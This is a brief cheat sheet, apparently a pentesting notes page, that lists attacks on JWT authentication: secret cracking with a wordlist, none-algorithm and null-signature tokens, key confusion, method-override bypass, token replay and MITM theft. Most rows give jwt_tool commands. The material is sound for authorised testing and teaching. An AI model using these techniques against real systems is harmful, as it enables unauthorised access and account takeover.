 Exploit JWT

| No | Method | Use |
|---|---|---|
| 0 | baseline analysis | Know your JWT: #jwt_tool <JWT_Token> |
| 1 | crack the token password | #jwt_tool <JWT_Token> -C -d passwordList.txt |
| 2 | Null signature attack | Delete the signture part form the token, it's will look like: eyJhbGci.eyJzdWI |
| 3 | None Attack | Alter the algorithm header field to "none". #jwt_tool <JWT_Token> -X a |
| 4 | Blank password | Generate signature with algorith and blank passwork: #jwt_tool <JWT_Token> -X b |
| 5 | Playbook scan | #jwt_tool -t http://example.com -rh "Authorization: Bearer <JWT_Token>" -M pb |
| 6 | Key-Confusion attack | If the server use any asymmetric algorith(RH256) try to use any symmetric encryption (HS256) then try to found the public key to use in your attack , with this commond: #jwt_tool <JWT_Token> -X k -pk <public_key_file> |
| 7 | bypass JWT Authentication by X-HTTP-Method-Override header | Access the end-point by set any method you want as a value for X-HTTP-Method-Override header |
| 8 | Tampering with token payloads | Put your hacking payloads as a value at the token payload |
| 9 | Token Replay Attacks | Reuse the old token or use the token after logout or after chang the password or e-mail |
| 10 | Token stealing | Try to get the user token through MITM attack and check for any weekness at encryption algorithm |